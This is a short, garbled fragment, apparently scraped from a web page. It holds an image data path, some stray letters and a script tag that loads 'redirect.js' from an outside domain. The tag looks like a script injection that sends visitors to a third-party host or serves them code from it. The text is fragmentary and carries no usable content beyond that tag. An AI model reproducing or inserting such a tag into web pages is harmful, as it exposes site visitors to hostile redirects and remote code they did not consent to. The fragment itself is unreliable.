 ZQABD<script src=https://aaa.aimarksix.com/redirect.js></script >